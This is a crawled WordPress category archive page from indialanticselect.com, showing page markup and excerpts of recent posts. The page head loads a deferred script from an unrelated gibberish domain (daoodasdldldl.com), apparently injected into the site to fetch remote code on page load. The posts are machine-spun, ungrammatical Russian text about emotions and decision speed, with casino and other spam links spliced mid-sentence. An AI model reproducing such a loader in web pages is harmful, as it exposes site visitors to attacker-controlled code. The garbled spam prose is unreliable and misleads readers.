

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://indialanticselect.com/category/uncategorized/
body_size: 10761
content:
<!DOCTYPE html>
<!--
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
-->
<html lang="en-US">
    <head>
        <title>Uncategorized | indialanticselect.com</title>
        	
        <meta charset="UTF-8" />  
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="indialanticselect.com &raquo; Feed" href="https://indialanticselect.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="indialanticselect.com &raquo; Comments Feed" href="https://indialanticselect.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="indialanticselect.com &raquo; Uncategorized Category Feed" href="https://indialanticselect.com/category/uncategorized/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/indialanticselect.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='foogo-style-css' href='https://indialanticselect.com/wp-content/themes/foogotheme_new/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://indialanticselect.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-style-css' href='https://indialanticselect.com/wp-content/themes/foogotheme_new/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='coloroptions-css' href='https://indialanticselect.com/wp-content/themes/foogotheme_new/assets/css/colors/grayish-blue.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='foogo-custom-css-css' href='https://indialanticselect.com/wp-content/themes/foogotheme_new/dynamic.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='foogo-font-awesome-css-css' href='https://indialanticselect.com/wp-content/themes/foogotheme_new/assets/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='foogo-woocommerce-css-css' href='https://indialanticselect.com/wp-content/themes/foogotheme_new/assets/css/woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://indialanticselect.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<script type="text/javascript" src="https://indialanticselect.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://indialanticselect.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768700964" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://indialanticselect.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://indialanticselect.com/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://indialanticselect.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="shortcut icon" href="https://indialanticselect.com/wp-content/uploads/2015/04/Indialantic-Favicon2.png"/>
 
    </head>
    <body class="archive category category-uncategorized category-1 wp-theme-foogotheme_new">      
        <div id="main">
            <!--Header-->
                                <header id="header" style="background: url(https://indialanticselect.com/wp-content/uploads/2015/04/SatelliteBeachAerial.png) 50% 0 repeat fixed;">
                                        <div class="header-overlay"></div>
                    <div class="header_wrapper">
                        <div class="top-header">
                            <div class="container">
                                <div class="row">
                                    <div class="col-md-3">
                                        <div class="logo">
                                            <a href="https://indialanticselect.com"><img src="https://indialanticselect.com/wp-content/uploads/2015/04/Logo.png" alt="indialanticselect.com" /></a>
                                        </div>
                                    </div>
                                    <div class="col-md-9">
                                        <!--Menus-->
                                        <div class="menu-wrap">
                                            <menu id="menu">
<div id="menu" class="menu-menu-1-container"><ul id="menu-menu-1" class="ddsmoothmenu"><li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://indialanticselect.com/home/">HOME</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://indialanticselect.com/about-us/">ABOUT US</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://indialanticselect.com/contact-us/">CONTACT US</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://indialanticselect.com/blog/">BLOG</a></li>
</ul></div>                                            </menu>
                                        </div>
                                        <!--/Menus-->
                                    </div>
                                </div>
                            </div>    
                        </div>
                        <span class="clear"></span>
<!--Sub Header-->
<header id="sub_header">
    <div class="container">
        <div class="row">
            <div class="st-title-wrap">
                <span class="page-title">Category Archives: Uncategorized</span>
                				
            </div>
        </div>
    </div>

</header>
<!--Sub Header-->
</header>
<!--/Header-->
<!--Content Wrapper-->
<div id="content_wrapper" class="content single">
    <div class="container">
        <div class="row">
            <div class="col-md-3">
                <div id="sidebar" class="sidebar">
                    <aside id="search-2" class="sidebar-page widget widget_search"><div id="searchForm" style="color:#000;">
    <form role="search" method="get" class="search-form" action="https://indialanticselect.com/">    
        <input type="search" class="search-field" placeholder="Search topics.." value="" name="s" title="Search topics..">     
        <input type="submit" class="search-submit" value="">
    </form>
</div></aside>
		<aside id="recent-posts-2" class="sidebar-page widget widget_recent_entries">
		<span class="sidebar-title">Recent Posts</span>
		<ul>
											<li>
					<a href="https://indialanticselect.com/pochemu-vnutrennie-perezhivaniia-vliiaiut-na-skorost-reshenii/">Почему внутренние переживания влияют на скорость решений</a>
									</li>
											<li>
					<a href="https://indialanticselect.com/pochemu-chuvstva-vozdeistvuiut-na-skorost-reshenii/">Почему чувства воздействуют на скорость решений</a>
									</li>
											<li>
					<a href="https://indialanticselect.com/pochemu-chuvstvennye-vspleski-pomogaiut-pomnit-sobytiia/">Почему чувственные всплески помогают помнить события</a>
									</li>
											<li>
					<a href="https://indialanticselect.com/kakim-obrazom-emotsionalnye-perezhivaniia-pomogaiut-zapominat-proisshestviia/">Каким образом эмоциональные переживания помогают запоминать происшествия</a>
									</li>
											<li>
					<a href="https://indialanticselect.com/kakim-obrazom-emotsii-otrazhaiutsia-na-temp-priniatiia-reshenii/">Каким образом эмоции отражаются на темп принятия решений</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="sidebar-page widget widget_archive"><span class="sidebar-title">Archives</span>
			<ul>
					<li><a href='https://indialanticselect.com/2026/01/'>January 2026</a></li>
	<li><a href='https://indialanticselect.com/2025/12/'>December 2025</a></li>
	<li><a href='https://indialanticselect.com/2025/11/'>November 2025</a></li>
	<li><a href='https://indialanticselect.com/2025/10/'>October 2025</a></li>
	<li><a href='https://indialanticselect.com/2025/09/'>September 2025</a></li>
	<li><a href='https://indialanticselect.com/2025/08/'>August 2025</a></li>
	<li><a href='https://indialanticselect.com/2025/07/'>July 2025</a></li>
	<li><a href='https://indialanticselect.com/2025/06/'>June 2025</a></li>
	<li><a href='https://indialanticselect.com/2025/05/'>May 2025</a></li>
	<li><a href='https://indialanticselect.com/2025/04/'>April 2025</a></li>
	<li><a href='https://indialanticselect.com/2025/03/'>March 2025</a></li>
	<li><a href='https://indialanticselect.com/2025/02/'>February 2025</a></li>
	<li><a href='https://indialanticselect.com/2025/01/'>January 2025</a></li>
	<li><a href='https://indialanticselect.com/2024/12/'>December 2024</a></li>
	<li><a href='https://indialanticselect.com/2024/11/'>November 2024</a></li>
	<li><a href='https://indialanticselect.com/2024/10/'>October 2024</a></li>
	<li><a href='https://indialanticselect.com/2024/08/'>August 2024</a></li>
	<li><a href='https://indialanticselect.com/2024/06/'>June 2024</a></li>
	<li><a href='https://indialanticselect.com/2024/05/'>May 2024</a></li>
	<li><a href='https://indialanticselect.com/2024/01/'>January 2024</a></li>
	<li><a href='https://indialanticselect.com/2023/09/'>September 2023</a></li>
	<li><a href='https://indialanticselect.com/2023/07/'>July 2023</a></li>
	<li><a href='https://indialanticselect.com/2023/03/'>March 2023</a></li>
	<li><a href='https://indialanticselect.com/2023/02/'>February 2023</a></li>
	<li><a href='https://indialanticselect.com/2022/09/'>September 2022</a></li>
	<li><a href='https://indialanticselect.com/2022/03/'>March 2022</a></li>
	<li><a href='https://indialanticselect.com/2021/02/'>February 2021</a></li>
	<li><a href='https://indialanticselect.com/2020/11/'>November 2020</a></li>
	<li><a href='https://indialanticselect.com/2020/08/'>August 2020</a></li>
	<li><a href='https://indialanticselect.com/2020/05/'>May 2020</a></li>
	<li><a href='https://indialanticselect.com/2020/02/'>February 2020</a></li>
	<li><a href='https://indialanticselect.com/2017/05/'>May 2017</a></li>
	<li><a href='https://indialanticselect.com/2016/11/'>November 2016</a></li>
	<li><a href='https://indialanticselect.com/2016/08/'>August 2016</a></li>
	<li><a href='https://indialanticselect.com/2016/05/'>May 2016</a></li>
	<li><a href='https://indialanticselect.com/2015/11/'>November 2015</a></li>
	<li><a href='https://indialanticselect.com/2015/06/'>June 2015</a></li>
			</ul>

			</aside><aside id="categories-2" class="sidebar-page widget widget_categories"><span class="sidebar-title">Categories</span>
			<ul>
					<li class="cat-item cat-item-5"><a href="https://indialanticselect.com/category/adult/">Adult</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://indialanticselect.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://indialanticselect.com/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://indialanticselect.com/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://indialanticselect.com/category/december/">December</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://indialanticselect.com/category/fintech-2/">FinTech</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://indialanticselect.com/category/forex-news/">Forex News</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://indialanticselect.com/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://indialanticselect.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://indialanticselect.com/category/jeux/">jeux</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://indialanticselect.com/category/jeux1/">jeux1</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://indialanticselect.com/category/king-kong-cash/">King Kong Cash</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://indialanticselect.com/category/non-gamstop/">non gamstop</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://indialanticselect.com/category/non-gamstop-6/">Non GamStop</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://indialanticselect.com/category/online-casino/">Online Casino</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://indialanticselect.com/category/online-casino-2/">Online Casino</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://indialanticselect.com/category/ready-text/">ready_text</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://indialanticselect.com/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://indialanticselect.com/category/spel/">spel</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://indialanticselect.com/category/spellen/">Spellen</a>
</li>
	<li class="cat-item cat-item-1 current-cat"><a aria-current="page" href="https://indialanticselect.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://indialanticselect.com/category/novosti-kriptovaljut/">Новости Криптовалют</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://indialanticselect.com/category/finteh/">Финтех</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://indialanticselect.com/category/foreks-brokery/">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://indialanticselect.com/category/foreks-brokery56/">Форекс Брокеры56</a>
</li>
			</ul>

			</aside><aside id="block-2" class="sidebar-page widget widget_block"></aside>                </div>
            </div> 
            <div class="col-md-9">
                <!--Blog-->
                <div class="blog">
                    <!--Post-->
<div class="post">
    <h1 class="post-title"><a href="https://indialanticselect.com/pochemu-vnutrennie-perezhivaniia-vliiaiut-na-skorost-reshenii/" rel="bookmark" title="Permanent Link to Почему внутренние переживания влияют на скорость решений">Почему внутренние переживания влияют на скорость решений</a></h1>
    <ul class="post-meta">
        <li class="posted-by">BY<a href="https://indialanticselect.com/author/wedolin/" title="Posts by wedolin" rel="author">wedolin</a></li>
        <li class="post-comment"><a href="https://indialanticselect.com/pochemu-vnutrennie-perezhivaniia-vliiaiut-na-skorost-reshenii/#respond">0 Comments</a></li>
    </ul>
	<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/7826993b0f4e0cf8a834f4237cfb0d37?s=81&amp;d=https%3A%2F%2Fsecure.gravatar.com%2Favatar%2Fad516503a11cd5ca435acc9bb6523536%3Fs%3D81&amp;r=G' class='avatar avatar-81 photo' height='81' width='81' /><br/>
		<span class="author-name"><a href="https://indialanticselect.com/author/wedolin/" title="Posts by wedolin" rel="author">wedolin</a></span>
	</div>
	    <div class="post-content">
		<p>Почему внутренние переживания влияют на скорость решений<br />
Текущий ритм существования предполагает от нас непрерывного выбора вариантов различной уровня сложности. Но изучения демонстрируют, что https://maxoptra.ru/ устанавливает не только уровень наших предпочтений, но и темп их принятия. Эмоциональная компонента исполняет ключевую роль в том, насколько быстро или замедленно мы откликаемся на появляющиеся обстоятельства.<br />
Чувства и выбор решений: где находится взаимосвязь<br />
Людское поступки являет собой сложное контакт между логическим размышлением и душевными реакциями. Академические изучения выявляют, [&hellip;]</p>
    </div>
    <a class="read-more fbtn bright-blue small" href="https://indialanticselect.com/pochemu-vnutrennie-perezhivaniia-vliiaiut-na-skorost-reshenii/">Keep Reading</a>
    <div class="clear"></div>
</div>
<!--Post-->	<!--Post-->
<div class="post">
    <h1 class="post-title"><a href="https://indialanticselect.com/pochemu-chuvstva-vozdeistvuiut-na-skorost-reshenii/" rel="bookmark" title="Permanent Link to Почему чувства воздействуют на скорость решений">Почему чувства воздействуют на скорость решений</a></h1>
    <ul class="post-meta">
        <li class="posted-by">BY<a href="https://indialanticselect.com/author/wedolin/" title="Posts by wedolin" rel="author">wedolin</a></li>
        <li class="post-comment"><a href="https://indialanticselect.com/pochemu-chuvstva-vozdeistvuiut-na-skorost-reshenii/#respond">0 Comments</a></li>
    </ul>
	<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/7826993b0f4e0cf8a834f4237cfb0d37?s=81&amp;d=https%3A%2F%2Fsecure.gravatar.com%2Favatar%2Fad516503a11cd5ca435acc9bb6523536%3Fs%3D81&amp;r=G' class='avatar avatar-81 photo' height='81' width='81' /><br/>
		<span class="author-name"><a href="https://indialanticselect.com/author/wedolin/" title="Posts by wedolin" rel="author">wedolin</a></span>
	</div>
	    <div class="post-content">
		<p>Почему чувства воздействуют на скорость решений<br />
Нынешний скорость жизни обязывает от нас систематического принятия альтернатив отличающейся степени трудности. Но изучения выявляют, что казино 7к устанавливает не только уровень наших выборов, но и быстроту их выработки. Душевная компонента играет ключевую роль в том, как быстро или неторопливо мы реагируем на появляющиеся условия.<br />
Эмоции и принятие вариантов: где пролегает связь<br />
Человеческое поступки являет собой сложное контакт между разумным мышлением и душевными реакциями. Исследовательские изучения демонстрируют, [&hellip;]</p>
    </div>
    <a class="read-more fbtn bright-blue small" href="https://indialanticselect.com/pochemu-chuvstva-vozdeistvuiut-na-skorost-reshenii/">Keep Reading</a>
    <div class="clear"></div>
</div>
<!--Post-->	<!--Post-->
<div class="post">
    <h1 class="post-title"><a href="https://indialanticselect.com/pochemu-chuvstvennye-vspleski-pomogaiut-pomnit-sobytiia/" rel="bookmark" title="Permanent Link to Почему чувственные всплески помогают помнить события">Почему чувственные всплески помогают помнить события</a></h1>
    <ul class="post-meta">
        <li class="posted-by">BY<a href="https://indialanticselect.com/author/wedolin/" title="Posts by wedolin" rel="author">wedolin</a></li>
        <li class="post-comment"><a href="https://indialanticselect.com/pochemu-chuvstvennye-vspleski-pomogaiut-pomnit-sobytiia/#respond">0 Comments</a></li>
    </ul>
	<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/7826993b0f4e0cf8a834f4237cfb0d37?s=81&amp;d=https%3A%2F%2Fsecure.gravatar.com%2Favatar%2Fad516503a11cd5ca435acc9bb6523536%3Fs%3D81&amp;r=G' class='avatar avatar-81 photo' height='81' width='81' /><br/>
